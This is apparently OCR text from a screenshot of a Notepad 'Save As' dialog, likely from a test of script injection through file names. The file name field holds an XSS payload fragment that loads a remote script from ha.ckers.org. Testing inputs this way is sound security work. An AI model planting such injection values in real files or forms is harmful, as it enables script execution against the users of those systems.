 *Untitled - Notepad
File Edit Format View Help
Save As
This PC Music
Search Music
Organise New folder
Quick access
Desktop
Downloads
Documents
Pictures
Music
testar
Videos
OneDrive
This PC
Network
New folder
New folder (2)
New folder (3)
expression
File name: src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Col 5 100% Windows (CRLF) UTF-8